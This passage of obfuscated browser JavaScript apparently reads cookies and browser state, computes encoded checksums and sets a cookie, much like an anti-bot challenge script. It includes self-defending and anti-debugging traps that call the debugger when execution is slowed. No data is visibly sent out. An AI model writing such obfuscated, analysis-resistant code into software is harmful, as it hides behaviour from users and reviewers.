_0x25fefd(_0x3efa51,_0x4509cc){return _0x3efa51<_0x4509cc;},'\x79\x62\x70':function _0x1d06af(_0x2ebc6f){return _0x2ebc6f();},'\x61\x6c\x49':function _0x1dfb39(_0x4a0e4e,_0x5b4365){return _0x4a0e4e(_0x5b4365);},'\x49\x71\x75':function _0xfe708b(_0x8b3ab7,_0x276f84){return _0x8b3ab7+_0x276f84;},'\x56\x47\x45':function _0x2a569e(_0x1e3337,_0x4c3c06){return _0x1e3337+_0x4c3c06;},'\x75\x61\x51':function _0x3123bc(_0x3fe8fa,_0x196d7c){return _0x3fe8fa<_0x196d7c;}};var _0x764484=this[_0x0cbe('0x0', '\x44\x52\x7a\x6e')];var _0x39af9b=_0x764484[_0x0cbe('0x1', '\x75\x4d\x28\x4a')];var _0x37da02='';var _0x4ba4cb='';if(_0x314418[_0x0cbe('0x2', '\x2a\x24\x4f\x21')](typeof _0x764484[_0x0cbe('0x3', '\x26\x43\x4b\x50')],_0x0cbe('0x4', '\x57\x45\x31\x53'))){_0x37da02=_0x764484[_0x0cbe('0x5', '\x5d\x43\x69\x5d')];_0x4ba4cb=_0x37da02[_0x0cbe('0x6', '\x4b\x61\x47\x38')];}var _0x1bd23b=_0x764484[_0x0cbe('0x7', '\x23\x7a\x26\x24')];var _0x336978=_0x764484[_0x0cbe('0x8', '\x2a\x64\x4b\x42')];var _0x51c1c4=new _0x764484[_0x0cbe('0x9', '\x53\x4b\x37\x77')]()[_0x0cbe('0xa', '\x26\x43\x4b\x50')]();var _0x4456e8='';function _0x538025(_0x2d6081){var _0x5a1d1e={'\x4d\x5a\x4e':function _0x45e815(_0x1c6979,_0xd15942){return _0x1c6979<_0xd15942;},'\x51\x61\x68':function _0x52ff1a(_0x4ee7a2,_0x5a6562){return _0x4ee7a2>>_0x5a6562;},'\x6e\x6f\x43':function _0x379564(_0x31a64,_0x261698){return _0x31a64&_0x261698;},'\x63\x58\x55':function _0x1ac5c1(_0x3881d3,_0x55c572){return _0x3881d3|_0x55c572;},'\x4c\x5a\x77':function _0x2a68c7(_0x596255,_0x263e00){return _0x596255<<_0x263e00;},'\x54\x71\x69':function _0x417988(_0x71fe09,_0x3c88f4){return _0x71fe09&_0x3c88f4;},'\x57\x46\x67':function _0x5bbddd(_0x1681f2,_0x1217ab){return _0x1681f2==_0x1217ab;},'\x50\x78\x4e':function _0x5bae2b(_0x216469,_0xb37ade){return _0x216469&_0xb37ade;},'\x64\x5a\x46':function _0xee249f(_0x464e92,_0x580035){return _0x464e92<<_0x580035;},'\x57\x4b\x5a':function _0x2ed2e7(_0x2b7399,_0x5db321){return _0x2b7399&_0x5db321;},'\x51\x79\x4b':function _0xf6507(_0x184a55,_0x2eaca1){return _0x184a55&_0x2eaca1;},'\x44\x6f\x54':function _0x5cd18d(_0x1179f1,_0x4d0e28){return _0x1179f1&_0x4d0e28;},'\x6b\x49\x75':function _0x4ccdd2(_0x4c9d84,_0x179586){return _0x4c9d84&_0x179586;}};var _0x2f7fd3=_0x0cbe('0xb', '\x23\x7a\x26\x24')[_0x0cbe('0xc', '\x26\x43\x4b\x50')]('\x7c'),_0x522912=0x0;while(!![]){switch(_0x2f7fd3[_0x522912++]){case'\x30':var _0x31777b=_0x0cbe('0xd', '\x33\x29\x6d\x50');continue;case'\x31':var _0xcbeeb8,_0x331a90,_0x5752b8;continue;case'\x32':var _0x3a7405,_0x2a9596,_0x42fe86;continue;case'\x33':return _0xcbeeb8;continue;case'\x34':_0x5752b8=_0x2d6081[_0x0cbe('0xe', '\x5a\x55\x58\x34')];continue;case'\x35':_0xcbeeb8='';continue;case'\x36':_0x331a90=0x0;continue;case'\x37':while(_0x5a1d1e[_0x0cbe('0xf', '\x64\x49\x4a\x43')](_0x331a90,_0x5752b8)){var _0x43cd3d=_0x0cbe('0x10', '\x41\x6a\x4c\x71')[_0x0cbe('0x11', '\x57\x45\x31\x53')]('\x7c'),_0x76b73c=0x0;while(!![]){switch(_0x43cd3d[_0x76b73c++]){case'\x30':_0xcbeeb8+=_0x31777b[_0x0cbe('0x12', '\x2a\x4e\x33\x29')](_0x5a1d1e[_0x0cbe('0x13', '\x74\x47\x29\x4e')](_0x3a7405,0x2));continue;case'\x31':_0x42fe86=_0x2d6081[_0x0cbe('0x14', '\x4e\x5d\x25\x5e')](_0x331a90++);continue;case'\x32':_0x3a7405=_0x5a1d1e[_0x0cbe('0x15', '\x57\x45\x31\x53')](_0x2d6081[_0x0cbe('0x16', '\x57\x45\x31\x53')](_0x331a90++),0xff);continue;case'\x33':_0xcbeeb8+=_0x31777b[_0x0cbe('0x17', '\x64\x56\x6c\x6e')](_0x5a1d1e[_0x0cbe('0x18', '\x73\x74\x4e\x40')](_0x5a1d1e[_0x0cbe('0x19', '\x28\x34\x4a\x25')](_0x5a1d1e[_0x0cbe('0x1a', '\x28\x34\x4a\x25')](_0x3a7405,0x3),0x4),_0x5a1d1e[_0x0cbe('0x1b', '\x45\x44\x52\x66')](_0x5a1d1e[_0x0cbe('0x1c', '\x57\x45\x31\x53')](_0x2a9596,0xf0),0x4)));continue;case'\x34':if(_0x5a1d1e[_0x0cbe('0x1d', '\x73\x74\x4e\x40')](_0x331a90,_0x5752b8)){_0xcbeeb8+=_0x31777b[_0x0cbe('0x1e', '\x37\x46\x4d\x72')](_0x5a1d1e[_0x0cbe('0x1f', '\x57\x45\x31\x53')](_0x3a7405,0x2));_0xcbeeb8+=_0x31777b[_0x0cbe('0x20', '\x69\x53\x42\x67')](_0x5a1d1e[_0x0cbe('0x21', '\x65\x48\x6a\x32')]((_0x3a7405&0x3)<<0x4,_0x5a1d1e[_0x0cbe('0x22', '\x26\x43\x4b\x50')](_0x5a1d1e[_0x0cbe('0x23', '\x33\x29\x6d\x50')](_0x2a9596,0xf0),0x4)));_0xcbeeb8+=_0x31777b[_0x0cbe('0x20', '\x69\x53\x42\x67')](_0x5a1d1e[_0x0cbe('0x24', '\x4f\x6b\x45\x29')](_0x5a1d1e[_0x0cbe('0x25', '\x23\x7a\x26\x24')](_0x2a9596,0xf),0x2));_0xcbeeb8+='\x3d';break;}continue;case'\x35':_0xcbeeb8+=_0x31777b[_0x0cbe('0x26', '\x2a\x64\x4b\x42')](_0x5a1d1e[_0x0cbe('0x27', '\x65\x48\x6a\x32')](_0x42fe86,0x3f));continue;case'\x36':_0x2a9596=_0x2d6081[_0x0cbe('0x28', '\x6e\x24\x77\x21')](_0x331a90++);continue;case'\x37':_0xcbeeb8+=_0x31777b[_0x0cbe('0x29', '\x4f\x75\x2a\x29')](_0x5a1d1e[_0x0cbe('0x2a', '\x2a\x4e\x33\x29')](_0x5a1d1e[_0x0cbe('0x2b', '\x26\x59\x57\x49')](_0x5a1d1e[_0x0cbe('0x2c', '\x26\x59\x57\x49')](_0x2a9596,0xf),0x2),_0x5a1d1e[_0x0cbe('0x2d', '\x64\x56\x6c\x6e')](_0x5a1d1e[_0x0cbe('0x2e', '\x64\x78\x4d\x50')](_0x42fe86,0xc0),0x6)));continue;case'\x38':if(_0x331a90==_0x5752b8){_0xcbeeb8+=_0x31777b[_0x0cbe('0x2f', '\x7a\x58\x6e\x23')](_0x5a1d1e[_0x0cbe('0x30', '\x28\x34\x4a\x25')](_0x3a7405,0x2));_0xcbeeb8+=_0x31777b[_0x0cbe('0x31', '\x34\x43\x49\x32')](_0x5a1d1e[_0x0cbe('0x32', '\x2a\x45\x39\x50')](_0x5a1d1e[_0x0cbe('0x33', '\x69\x29\x23\x46')](_0x3a7405,0x3),0x4));_0xcbeeb8+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x1175bb(_0x26c3b7){var _0x5e4331=_0x3573ed(this,function(){var _0x236d90=function(){return'\x64\x65\x76';},_0x1bcbb9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x252d01=function(){var _0x6cee5e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x6cee5e['\x74\x65\x73\x74'](_0x236d90['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x43e383=function(){var _0x44e76f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x44e76f['\x74\x65\x73\x74'](_0x1bcbb9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x730ab7=function(_0x1f4247){var _0x2181b5=~-0x1>>0x1+0xff%0x0;if(_0x1f4247['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2181b5)){_0x702594(_0x1f4247);}};var _0x702594=function(_0xbe0459){var _0x5f5b28=~-0x4>>0x1+0xff%0x0;if(_0xbe0459['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5f5b28){_0x730ab7(_0xbe0459);}};if(!_0x252d01()){if(!_0x43e383()){_0x730ab7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x730ab7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x730ab7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5e4331();return function(_0x26ebbc){_0x4456e8+=_0x26ebbc;return _0x314418[_0x0cbe('0x34', '\x2a\x45\x39\x50')](_0x26c3b7,_0x26ebbc);};}function _0x13909f(){var _0x2afbff={'\x7a\x7a\x59':function _0xd6dc1c(_0x5b8198,_0x1bfd89){return _0x5b8198<_0x1bfd89;},'\x47\x41\x67':function _0x58312c(_0xab2fdb){return _0xab2fdb();}};var _0x12dea7=_0x0cbe('0x35', '\x51\x42\x58\x49')[_0x0cbe('0x36', '\x37\x46\x4d\x72')]('\x7c'),_0x4787d2=0x0;while(!![]){switch(_0x12dea7[_0x4787d2++]){case'\x30':var _0xfdc822=_0x39af9b[_0x0cbe('0x37', '\x38\x33\x6c\x32')][_0x0cbe('0x38', '\x63\x4a\x21\x61')]('\x3b');continue;case'\x31':for(var _0x2764b3=0x0;_0x2afbff[_0x0cbe('0x39', '\x57\x45\x31\x53')](_0x2764b3,_0xfdc822[_0x0cbe('0x3a', '\x2a\x64\x4b\x42')]);_0x2764b3++){var _0x3323be=_0xfdc822[_0x2764b3][_0x0cbe('0x3b', '\x4e\x78\x24\x6a')](0x0,_0xfdc822[_0x2764b3][_0x0cbe('0x3c', '\x6b\x66\x63\x65')]('\x3d'));var _0x31f8d1=_0xfdc822[_0x2764b3][_0x0cbe('0x3d', '\x4f\x4a\x42\x31')](_0xfdc822[_0x2764b3][_0x0cbe('0x3e', '\x43\x36\x57\x33')]('\x3d')+0x1,_0xfdc822[_0x2764b3][_0x0cbe('0x3f', '\x28\x34\x4a\x25')]);if(_0x44bbe7[_0x0cbe('0x40', '\x43\x36\x57\x33')](_0x3323be)){_0x35e2bb[_0x35e2bb[_0x0cbe('0x41', '\x4b\x61\x47\x38')]]=_0x31f8d1;}}continue;case'\x32':var _0x35e2bb=new _0x764484[_0x0cbe('0x42', '\x38\x33\x6c\x32')]();continue;case'\x33':var _0x44bbe7=new _0x764484[_0x0cbe('0x43', '\x6b\x66\x63\x65')](_0x0cbe('0x44', '\x73\x4a\x7a\x78'));continue;case'\x34':_0x2afbff[_0x0cbe('0x45', '\x2a\x64\x4b\x42')](_0x180d8e);continue;case'\x35':return _0x35e2bb;continue;}break;}}function _0x1908d7(_0x1df894){var _0x46dda9={'\x4c\x4b\x66':function _0x266b12(_0x239af0,_0xdf7c11){return _0x239af0/_0xdf7c11;},'\x77\x4a\x62':function _0x17fc8f(_0x51038c,_0x2361c3){return _0x51038c|_0x2361c3;},'\x69\x4a\x46':function _0x35487b(_0x47b947,_0x36cbc5,_0x469625,_0x410440){return _0x47b947(_0x36cbc5,_0x469625,_0x410440);},'\x4d\x42\x64':function _0x5a055d(_0x3eca22,_0x20518c){return _0x3eca22+_0x20518c;},'\x6d\x76\x4a':function _0x4ade46(_0x2b0cd5,_0x3af700){return _0x2b0cd5<_0x3af700;},'\x66\x64\x50':function _0x2b4427(_0x53a3cb,_0x161b62){return _0x53a3cb(_0x161b62);},'\x70\x7a\x46':function _0x4f8ae5(_0x235b06,_0x5549df){return _0x235b06<_0x5549df;},'\x58\x57\x4f':function _0x5d5889(_0x496498){return _0x496498();},'\x70\x4f\x77':function _0x5da69f(_0x4e6768,_0x4719b4){return _0x4e6768(_0x4719b4);},'\x61\x52\x71':function _0x3d4e6a(_0x332074,_0x224a30){return _0x332074+_0x224a30;},'\x59\x49\x64':function _0x3c6a99(_0x1dee84,_0x4cacf7){return _0x1dee84+_0x4cacf7;},'\x65\x69\x4f':function _0x3b2f03(_0x577796,_0x4fa3ca){return _0x577796-_0x4fa3ca;},'\x6c\x78\x73':function _0xa5b23d(_0x25c96b){return _0x25c96b();},'\x52\x69\x6f':function _0x3dc296(_0x300762,_0x3556fe){return _0x300762<_0x3556fe;},'\x79\x79\x58':function _0x216dea(_0x2ae2fd,_0xa34c04){return _0x2ae2fd+_0xa34c04;},'\x47\x4d\x63':function _0x8cd05c(_0x32ea6b,_0x727063){return _0x32ea6b%_0x727063;}};var _0x9ca434=_0x0cbe('0x46', '\x37\x46\x4d\x72')[_0x0cbe('0xc', '\x26\x43\x4b\x50')]('\x7c'),_0x542b9b=0x0;while(!![]){switch(_0x9ca434[_0x542b9b++]){case'\x30':var _0xe3f2d1={'\x66\x6a\x46':function _0x38761e(_0x4ea326,_0x3b4e5d){return _0x4ea326%_0x3b4e5d;},'\x4d\x4a\x53':function _0x5053db(_0x58d4b0,_0x4c0469){return _0x58d4b0==_0x4c0469;},'\x4d\x57\x64':function _0x3b9723(_0x534a9e,_0x16c850){return _0x46dda9[_0x0cbe('0x47', '\x41\x6a\x4c\x71')](_0x534a9e,_0x16c850);},'\x41\x43\x69':function _0x473692(_0x39667f,_0x37d0a2){return _0x46dda9[_0x0cbe('0x48', '\x63\x4a\x21\x61')](_0x39667f,_0x37d0a2);}};continue;case'\x31':var _0x1fb1e9='';continue;case'\x32':var _0x185d7c=0x2;continue;case'\x33':var _0x1e8326=_0x41b308[_0x0cbe('0x49', '\x4e\x78\x24\x6a')]();continue;case'\x34':var _0xdd0db5=_0x1c34a5[_0x0cbe('0x4a', '\x63\x4a\x21\x61')](function(_0x3cec2e){return _0x1c34a5[_0x3cec2e]%_0x185d7c?_0xd79173[_0x3cec2e]:'';})[_0x0cbe('0x4b', '\x45\x52\x51\x74')]('');continue;case'\x35':_0xcbe0[_0x0cbe('0x4c', '\x33\x29\x6d\x50')]();continue;case'\x36':_0x46dda9[_0x0cbe('0x4d', '\x4e\x5d\x25\x5e')](_0x4e2de3,_0x0cbe('0x4e', '\x65\x48\x6a\x32'),_0x44d984,0x14);continue;case'\x37':var _0x8af54d='\x36\x25\x0a\x89\xf6\x08\x09\x7e';var _0xf3a3d5=0x2;var _0x6d6563=0x0;var _0xfe8b40=[];for(var _0x61a7d7=0x0;_0x61a7d7<_0x8af54d['\x6c\x65\x6e\x67\x74\x68'];_0x61a7d7++){_0xfe8b40['\x70\x75\x73\x68'](_0x61a7d7);}var _0xf4e94d=_0xfe8b40.map(function(_0xf21539){return (_0xfe8b40[_0xf21539]%_0xf3a3d5)?'':_0x8af54d[_0xf21539];})['\x6a\x6f\x69\x6e']('');var _0x4df951=_0xfe8b40.map(function(_0x6f8029){return (_0xfe8b40[_0x6f8029]%_0xf3a3d5)?_0x8af54d[_0x6f8029]:'';})['\x6a\x6f\x69\x6e']('');var _0x2db87a=[];for(var _0xecacc1=0x0;_0xecacc1<_0xf4e94d['\x6c\x65\x6e\x67\x74\x68']+_0x4df951['\x6c\x65\x6e\x67\x74\x68'];_0xecacc1++){_0x2db87a['\x70\x75\x73\x68'](_0xecacc1);}var _0xb929dd=_0x2db87a.map(function(_0xd7d136){return _0xd7d136%_0xf3a3d5==_0x6d6563?_0xf4e94d[_0xd7d136/_0xf3a3d5]:_0x4df951[_0xd7d136/_0xf3a3d5|_0x6d6563];})['\x6a\x6f\x69\x6e']('');var _0xc737a7='\x5e\xd6\xa6\x27\xbf\x8b\xe0\x16';var _0x6fe248=0x7;while(--_0x6fe248){_0xc737a7=_0xc737a7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc737a7[0x0];}var _0xf13bb1=_0xc737a7;var _0x5d8381=_0xc737a7['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x5d8381){_0xf13bb1=_0xf13bb1['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf13bb1[0x0];}var _0x1a5082=_0x0cbe('0x50', _0xf13bb1);continue;case'\x38':var _0x1c34a5=[];continue;case'\x39':for(var _0x21bcc6=0x0;_0x46dda9[_0x0cbe('0x51', '\x57\x45\x31\x53')](_0x21bcc6,_0x3aa56f[_0x0cbe('0x52', '\x37\x46\x4d\x72')]);_0x21bcc6++){_0x41b308[_0x21bcc6]=_0x46dda9[_0x0cbe('0x53', '\x5d\x43\x69\x5d')](_0x4ad17b,_0x1df894+_0x3aa56f[_0x21bcc6]);}continue;case'\x31\x30':for(var _0xe519f1=0x0;_0x46dda9[_0x0cbe('0x54', '\x6e\x24\x77\x21')](_0xe519f1,_0xd79173[_0x0cbe('0x55', '\x4e\x78\x24\x6a')]);_0xe519f1++){_0x1c34a5[_0x0cbe('0x56', '\x28\x34\x4a\x25')](_0xe519f1);}continue;case'\x31\x31':var _0x3aa56f=_0x46dda9[_0x0cbe('0x57', '\x51\x42\x58\x49')](_0x13909f);continue;case'\x31\x32':var _0x44d984;continue;case'\x31\x33':_0x180d8e();continue;case'\x31\x34':var _0x2a3a31=0x0;continue;case'\x31\x35':var _0x405dce=[];continue;case'\x31\x36':_0xcbe0[_0x0cbe('0x58', '\x5a\x55\x58\x34')](_0x46dda9[_0x0cbe('0x59', '\x26\x43\x4b\x50')](btoa,_0x1df894));continue;case'\x31\x37':var _0x1f981b=_0x1c34a5[_0x0cbe('0x5a', '\x43\x36\x57\x33')](function(_0x5b89e1){return _0xe3f2d1[_0x0cbe('0x5b', '\x43\x36\x57\x33')](_0x1c34a5[_0x5b89e1],_0x185d7c)?'':_0xd79173[_0x5b89e1];})[_0x0cbe('0x5c', '\x75\x4d\x28\x4a')]('');continue;case'\x31\x38':_0x44d984=_0x46dda9[_0x0cbe('0x5d', '\x4f\x75\x2a\x29')](btoa,_0x46dda9[_0x0cbe('0x5e', '\x63\x4a\x21\x61')](_0x46dda9[_0x0cbe('0x5f', '\x69\x29\x23\x46')](_0x46dda9[_0x0cbe('0x60', '\x65\x48\x6a\x32')](_0x46dda9[_0x0cbe('0x61', '\x73\x4a\x7a\x78')](_0x0cbe(_0x46dda9[_0x0cbe('0x62', '\x75\x4d\x28\x4a')](_0xcbe0[_0x0cbe('0x63', '\x33\x29\x6d\x50')],0x1),_0x1a5082[_0x0cbe('0x64', '\x44\x52\x7a\x6e')](0x0,0x5)),_0x0cbe('0x65', '\x4b\x61\x47\x38')),_0x1e8326),_0x0cbe('0x66', '\x5a\x55\x58\x34')),_0x1fb1e9));continue;case'\x31\x39':var _0x49e909=_0x405dce[_0x0cbe('0x67', '\x77\x39\x68\x40')](function(_0x3dc054){return _0xe3f2d1[_0x0cbe('0x68', '\x4e\x78\x24\x6a')](_0xe3f2d1[_0x0cbe('0x69', '\x4e\x5d\x25\x5e')](_0x3dc054,_0x185d7c),_0x2a3a31)?_0x1f981b[_0xe3f2d1[_0x0cbe('0x6a', '\x26\x43\x4b\x50')](_0x3dc054,_0x185d7c)]:_0xdd0db5[_0xe3f2d1[_0x0cbe('0x6b', '\x38\x33\x6c\x32')](_0x3dc054/_0x185d7c,_0x2a3a31)];})[_0x0cbe('0x6c', '\x64\x56\x6c\x6e')]('');continue;case'\x32\x30':_0x46dda9[_0x0cbe('0x6d', '\x53\x4b\x37\x77')](_0x180d8e);continue;case'\x32\x31':var _0x41b308=new _0x764484[_0x0cbe('0x6e', '\x2a\x64\x4b\x42')](_0x3aa56f[_0x0cbe('0x6f', '\x4f\x75\x2a\x29')]);continue;case'\x32\x32':for(var _0x4f3e15=0x0;_0x46dda9[_0x0cbe('0x70', '\x7a\x58\x6e\x23')](_0x4f3e15,_0x1f981b[_0x0cbe('0x71', '\x34\x43\x49\x32')]+_0xdd0db5[_0x0cbe('0x72', '\x64\x56\x6c\x6e')]);_0x4f3e15++){_0x405dce[_0x0cbe('0x73', '\x44\x52\x7a\x6e')](_0x4f3e15);}continue;case'\x32\x33':var _0xd79173=_0x0cbe('0x74', '\x73\x4a\x7a\x78');continue;case'\x32\x34':for(var _0x21bcc6=0x0;_0x46dda9[_0x0cbe('0x75', '\x29\x4a\x41\x71')](_0x21bcc6,_0x1a5082[_0x0cbe('0x76', '\x4d\x51\x25\x35')]);_0x21bcc6++){_0x1fb1e9+=_0x46dda9[_0x0cbe('0x77', '\x29\x4a\x41\x71')](_0x1a5082[_0x0cbe('0x78', '\x62\x4e\x72\x43')](_0x21bcc6),_0x1e8326[_0x0cbe('0x79', '\x73\x74\x4e\x40')](_0x46dda9[_0x0cbe('0x7a', '\x4e\x5d\x25\x5e')](_0x21bcc6,_0x1e8326[_0x0cbe('0x7b', '\x57\x45\x31\x53')])))[_0x0cbe('0x7c', '\x4e\x5d\x25\x5e')](0x10);}continue;}break;}}function _0x4ad17b(_0x17923b){var _0x1a5845=0x0;for(var _0x4f66cd=0x0;_0x314418[_0x0cbe('0x7d', '\x65\x48\x6a\x32')](_0x4f66cd,_0x17923b[_0x0cbe('0x7e', '\x74\x47\x29\x4e')]);_0x4f66cd++){_0x1a5845+=_0x17923b[_0x0cbe('0x7f', '\x43\x36\x57\x33')](_0x4f66cd);}_0x314418[_0x0cbe('0x80', '\x2a\x45\x39\x50')](_0x180d8e);return _0x1a5845;}function _0x4e2de3(_0x2aff7b,_0x4c3ff9,_0x1d79c7){var _0x357b21='';if(_0x1d79c7){var _0x5efa32=new _0x764484[_0x0cbe('0x81', '\x73\x74\x4e\x40')]();_0x5efa32[_0x0cbe('0x82', '\x53\x4b\x37\x77')](_0x314418[_0x0cbe('0x83', '\x73\x74\x4e\x40')](_0x5efa32[_0x0cbe('0x84', '\x29\x4a\x41\x71')](),_0x1d79c7*0x3e8));var _0x357b21=_0x314418[_0x0cbe('0x85', '\x23\x7a\x26\x24')](_0x0cbe('0x86', '\x34\x43\x49\x32'),_0x5efa32[_0x0cbe('0x87', '\x21\x44\x38\x73')]());}_0x39af9b[_0x0cbe('0x88', '\x64\x49\x4a\x43')]=_0x314418[_0x0cbe('0x89', '\x4e\x6a\x48\x25')](_0x314418[_0x0cbe('0x8a', '\x64\x72\x53\x24')](_0x314418[_0x0cbe('0x8b', '\x4e\x5d\x25\x5e')](_0x314418[_0x0cbe('0x8c', '\x44\x52\x7a\x6e')](_0x2aff7b,'\x3d'),_0x4c3ff9),_0x357b21),_0x0cbe('0x8d', '\x5a\x55\x58\x34'));}function _0x17dc05(){var _0x500c7d={'\x76\x5a\x79':function _0x2973b5(_0x13b9e0,_0x1a44fb){return _0x314418[_0x0cbe('0x8e', '\x64\x49\x4a\x43')](_0x13b9e0,_0x1a44fb);},'\x70\x6b\x65':function _0x63de26(_0x3e17ec,_0x2a5bb0){return _0x314418[_0x0cbe('0x8f', '\x26\x59\x57\x49')](_0x3e17ec,_0x2a5bb0);},'\x42\x70\x79':function _0x510eb0(_0x3e53d3,_0x51199){return _0x314418[_0x0cbe('0x90', '\x45\x52\x51\x74')](_0x3e53d3,_0x51199);},'\x78\x79\x4b':function _0x19158d(_0x35156c,_0x576f7e){return _0x314418[_0x0cbe('0x91', '\x51\x42\x58\x49')](_0x35156c,_0x576f7e);},'\x62\x4b\x53':function _0x2408be(_0x436716,_0x5e1355){return _0x314418[_0x0cbe('0x92', '\x74\x47\x29\x4e')](_0x436716,_0x5e1355);},'\x64\x50\x63':function _0x508c6c(_0x323300,_0x4c3e95){return _0x314418[_0x0cbe('0x93', '\x5a\x55\x58\x34')](_0x323300,_0x4c3e95);}};function _0x531887(_0x45f0c4){if(_0x500c7d[_0x0cbe('0x94', '\x4e\x6a\x48\x25')](_0x500c7d[_0x0cbe('0x95', '\x57\x45\x31\x53')]('',_0x500c7d[_0x0cbe('0x96', '\x65\x48\x6a\x32')](_0x45f0c4,_0x45f0c4))[_0x0cbe('0x97', '\x64\x78\x4d\x50')],0x1)||_0x500c7d[_0x0cbe('0x98', '\x64\x49\x4a\x43')](_0x500c7d[_0x0cbe('0x99', '\x41\x6a\x4c\x71')](_0x45f0c4,0x14),0x0)){(function(){}[_0x0cbe('0x9a', '\x73\x74\x4e\x40')](_0x0cbe('0x9b', '\x29\x4a\x41\x71'))());}else{(function(){}[_0x0cbe('0x9c', '\x64\x72\x53\x24')](_0x0cbe('0x9d', '\x38\x33\x6c\x32'))());}return _0x500c7d[_0x0cbe('0x9e', '\x2a\x4e\x33\x29')](_0x531887,++_0x45f0c4);}try{return _0x314418[_0x0cbe('0x9f', '\x45\x44\x52\x66')](_0x531887,0x0);}catch(_0x362ed6){}};function _0x180d8e(){if(_0x314418[_0x0cbe('0xa0', '\x5a\x55\x58\x34')](_0x314418[_0x0cbe('0xa1', '\x4e\x5d\x25\x5e')](new _0x764484[_0x0cbe('0xa2', '\x6b\x66\x63\x65')]()[_0x0cbe('0xa', '\x26\x43\x4b\x50')](),_0x51c1c4),0x1f4)){_0x314418[_0x0cbe('0xa3', '\x45\x52\x51\x74')](_0x17dc05);}}function _0x561ea0(_0x2c5df8){var _0x36235a={'\x55\x58\x66':function _0x9eb6a3(_0x2338c6,_0x43ec3f){return _0x2338c6<_0x43ec3f;},'\x45\x6c\x62':function _0x2ee437(_0x13760a,_0x5cbb77){return _0x13760a!==_0x5cbb77;},'\x6b\x70\x63':function _0x2eca43(_0x3a1274,_0x5a7473){return _0x3a1274+_0x5a7473;},'\x63\x4a\x4d':function _0x1d8b75(_0x5ddc01,_0xb63afe){return _0x5ddc01(_0xb63afe);},'\x6b\x52\x6f':function _0x5f11d0(_0x1a5a5f,_0x36f38c){return _0x1a5a5f(_0x36f38c);},'\x6f\x50\x72':function _0x485866(_0x3c8d84){return _0x3c8d84();},'\x49\x76\x72':function _0x30ba57(_0x262197,_0x30af4e){return _0x262197===_0x30af4e;},'\x6e\x69\x55':function _0x245943(_0x467aa4,_0x1bbabb){return _0x467aa4(_0x1bbabb);},'\x53\x4d\x79':function _0x4dfcea(_0x29008d,_0x47d3ea){return _0x29008d+_0x47d3ea;},'\x55\x61\x63':function _0x4499c4(_0x16706e,_0x403f91){return _0x16706e(_0x403f91);},'\x69\x44\x48':function _0x4a1315(_0x4619e8,_0x36fbfb){return _0x4619e8+_0x36fbfb;},'\x49\x77\x42':function _0x53530a(_0x25845b,_0x5351df){return _0x25845b+_0x5351df;},'\x68\x6e\x62':function _0x9671ed(_0x502b26,_0x63fee2){return _0x502b26(_0x63fee2);},'\x46\x42\x4c':function _0x3ec02b(_0x49f5fe,_0x4c81d4){return _0x49f5fe==_0x4c81d4;},'\x62\x42\x55':function _0x8d4280(_0x44a005,_0x17ec88){return _0x44a005==_0x17ec88;},'\x58\x7a\x4a':function _0x4a51db(_0x41b074,_0x576173){return _0x41b074<_0x576173;},'\x73\x48\x79':function _0x37ade2(_0x1f5100,_0x55f9af){return _0x1f5100>_0x55f9af;},'\x4f\x42\x43':function _0x210f2c(_0x7da69c,_0x4086aa){return _0x7da69c<_0x4086aa;},'\x48\x55\x74':function _0x323a57(_0x35b5f5,_0x56a4d3){return _0x35b5f5===_0x56a4d3;},'\x46\x4b\x46':function _0x5c1a7c(_0x3c9483,_0x320a9f){return _0x3c9483(_0x320a9f);},'\x63\x4e\x47':function _0xee6332(_0x3f6172,_0x4c3252){return _0x3f6172<_0x4c3252;},'\x4d\x42\x54':function _0x54e2ea(_0x110c24,_0x521498){return _0x110c24(_0x521498);},'\x45\x78\x44':function _0x1c4e64(_0x261e29,_0x478076){return _0x261e29+_0x478076;},'\x42\x55\x79':function _0x2b0102(_0x29512e,_0x585e29){return _0x29512e(_0x585e29);},'\x79\x4f\x64':function _0x4db283(_0xcd5ff9,_0x103eaa){return _0xcd5ff9+_0x103eaa;},'\x44\x67\x4a':function _0x827e7b(_0x1d8bb4){return _0x1d8bb4();},'\x47\x7a\x49':function _0x568084(_0x55c628,_0x3bc2ba){return _0x55c628<_0x3bc2ba;}};var _0x2f6584=_0x0cbe('0xa4', '\x43\x36\x57\x33')[_0x0cbe('0xa5', '\x6e\x24\x77\x21')]('\x7c'),_0x59ca7a=0x0;while(!![]){switch(_0x2f6584[_0x59ca7a++]){case'\x30':var _0x3a3c41='';continue;case'\x31':return _0x3fa6d6[_0x0cbe('0xa6', '\x34\x43\x49\x32')]();continue;case'\x32':var _0x44bdd8=_0x0cbe('0xa7', '\x21\x44\x38\x73');continue;case'\x33':var _0xbeaf0f='';continue;case'\x34':for(var _0x3129ad=0x0;_0x36235a[_0x0cbe('0xa8', '\x41\x6a\x4c\x71')](_0x3129ad,0x7);_0x3129ad++){_0x3a3c41+=_0x44bdd8[_0x3129ad];}continue;case'\x35':var _0x19cc6f='';continue;case'\x36':for(var _0x54f955=0x0;_0x36235a[_0x0cbe('0xa9', '\x65\x48\x6a\x32')](_0x54f955,_0x2c5df8[_0x0cbe('0x71', '\x34\x43\x49\x32')]);_0x54f955++){var _0x4a6608=_0x2c5df8[_0x54f955][0x0];var _0x513ba3=_0x2c5df8[_0x54f955][0x2];switch(_0x2c5df8[_0x54f955][0x1]){case _0x0cbe('0xaa', '\x53\x4b\x37\x77'):try{if(_0x36235a[_0x0cbe('0xab', '\x2a\x45\x39\x50')](typeof _0x513ba3(),_0x0cbe('0xac', 